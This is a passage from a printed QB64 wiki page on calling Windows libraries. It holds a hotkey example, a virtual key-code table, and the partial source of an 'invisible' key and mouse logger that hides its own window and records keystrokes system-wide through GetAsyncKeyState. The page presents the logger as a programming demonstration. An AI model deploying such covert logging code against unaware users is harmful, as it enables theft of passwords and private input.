Windows Libraries - QB64.org wiki Page 18 of 34
   IF GetKeyState(16) < 0 AND GetKeyState(ASC("A")) < 0 THEN '<==== Shift+A
      y& = ShowWindow&(hwnd&, 1)
      PRINT "That is all. Hoped it worked."; x&; y&
      END
   END IF

   _LIMIT 30 'Don't be a hog
LOOP
Code courtesy of Dav
Note: Virtual Hot keys can be used when a QB64 program is not in focus too! See Focus to bring a QB64 program into focus.
'                              Virtual KeyState Codes
'
' Esc  F1  F2  F3  F4  F5  F6  F7  F8  F9  F10  F11 F12   Sys ScL Pause
'  27   112 113 114 115 116 117 118 119 120 121   122 123    44  145  19
' `~  1!  2@  3#  4$  5%  6^  7&  8* 9(  0)  -_  =+  BkS   Ins Hme PUp   NumL  /   *    -
'  192 49  50  51  52  53  54  55  56  57 48 189 187   8     45  36  33    144  111  106 109
' Tab Q   W   E   R   T   Y   U   I   O   P  [{  ]}  \|   Del End PDn   7Hme 8/▲  9PU  +
'   9  81  87  69  82  84  89  85  73  79  80 219 221 120   46  35  34    103  104  105 107
' CapL  A   S   D   F   G   H   J   K   L   ;:  '" Enter                 4/◄-  5   6/-► E
'   20   65  83  68  70  71  72  74  75  76 186 222  13                    100  101  102  n
' Shift  Z   X   C   V   B   N   M   ,<  .>  /?    Shift        ▲        1End 2/▼  3PD  t
'  16/160 90  88  67  86  66  78  77 188  190 191   16/161        38        97   98   99   e
' Ctrl  Win  Alt        Spacebar       Alt Win Menu Ctrl   ◄-  ▼   -►   0Ins    .Del  r
'  17/162 91  18/164        32          18/165 92  93 17/163  37  40  39   96            110  13
'
'     Num Lock On values shown. Off values same as functions and arrows, 5 = code 12.
'
'  Mouse click returns: LB = 1, RB = 2, MB = 4, etc. Special keys (http://msdn.microsoft.com/en-us/library/win
NOTE: The above commented table can be copied and pasted directly into the QB64 IDE
Invisible key and mouse logger that does not require program focus. Press ESCape key to view the logged activity.
$CONSOLE
_DEST _CONSOLE ' for demonstration only
PRINT "The actual program is hiding. Type some stuff!"
PRINT
PRINT "Press ESC to quit logging keys and see results.":
_DEST 0
'======================= End Demo Console Code ================================

_SCREENHIDE 'makes the program invisible to the user. Escape key displays log!

DECLARE LIBRARY  'function is already used by QB64 so "User32" is not required
  FUNCTION GetAsyncKeyState% (BYVAL vkey AS LONG)
END DECLARE

DIM theitem$(1000)

DO: _LIMIT 100
  FOR thekey = &H30 TO &H5A
    IF GetAsyncKeyState(thekey) THEN
       theitem$(a) = theitem$(a) + CHR$(thekey)
       DO
       LOOP UNTIL GetAsyncKeyState(thekey) = 0
    END IF
  NEXT
  IF GetAsyncKeyState(1) THEN
    a = a + 1
    theitem$(a) = "{MOUSE LEFT}"
    DO
  LOOP UNTIL GetAsyncKeyState(1) = 0
  END IF
  IF GetAsyncKeyState(2) THEN
    a = a + 1
    theitem$(a) = "{MOUSE RIGHT}"
    DO
  LOOP UNTIL GetAsyncKeyState(2) = 0
  END IF
  IF GetAsyncKeyState(4) THEN
    a = a + 1
    theitem$(a) = "{MOUSE MIDDLE}"
    DO
  LOOP UNTIL GetAsyncKeyState(4) = 0
  END IF
  IF GetAsyncKeyState(8) THEN
    theitem$(a) = theitem$(a) + "(BS)"
    DO
  LOOP UNTIL GetAsyncKeyState(8) = 0
  END IF
  IF GetAsyncKeyState(9) THEN
    theitem$(a) = theitem$(a) + "{TAB}"
    DO
  LOOP UNTIL GetAsyncKeyState(9) = 0
  END IF
  IF GetAsyncKeyState(&HD) THEN
    a = a + 1
    theitem$(a) = "{ENTER}"
    DO
  LOOP UNTIL GetAsyncKeyState(&HD) = 0
  END IF
https://qb64.org/wiki/index.php?title=Windows_Libraries&printable=yes 10.12.2018